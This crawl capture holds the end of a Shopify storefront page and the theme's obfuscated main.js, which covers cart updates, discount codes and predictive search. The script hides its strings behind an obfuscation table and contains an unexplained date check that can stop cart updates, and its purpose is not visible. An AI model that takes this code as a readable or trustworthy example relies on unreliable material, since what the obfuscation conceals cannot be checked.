            function onUserInteractive(event) {
                var timeout = event.type == "load" ? loadDelay : 0;
                setTimeout(function () {
                    loadScripts();
                    unbindWindowEvents();
                }, timeout);
            }

            function bindWindowEvents() {
                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.addEventListener(eventName, onUserInteractive, false);
                });
            }

            function unbindWindowEvents() {
                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.removeEventListener(eventName, onUserInteractive, false);
                });
            }

            bindWindowEvents();
        })();
    }
</script>
<style id="ssw-design-preview"></style>

    <input id="ssw_cid" type="hidden" value="0" />



    
    




    
    
        <div id="fb-root"></div>
        <script>
            function loadSswFB($){
                clearInterval(sswFbInterval);
                var fbInitialized = false;
                window.fbAsyncInit = function() {
                    // init the FB JS SDK
                    FB.init({
                        appId      : '',
                        channelUrl : sswProxyUrl + '/public/channel.html',
                        status     : true,
                        xfbml      : true,
                        version    : 'v2.6'
                    });
                    fbInitialized = true;
                    $(document).trigger('fbInit');
                };

                // Load the SDK asynchronously
                (function(d, s, id){
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) {return;}
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            }
            var sswFbInterval = setInterval(function(){
                if (typeof sswJqLoaded !== 'undefined' && sswJqLoaded)
                    loadSswFB(ssw);
            }, 500);
        </script>
    


<!-- until update --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://amuzefragrance.com/cdn/shop/t/12/assets/main.js?v=21054179157073394981764263324
body_size: 35062
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const 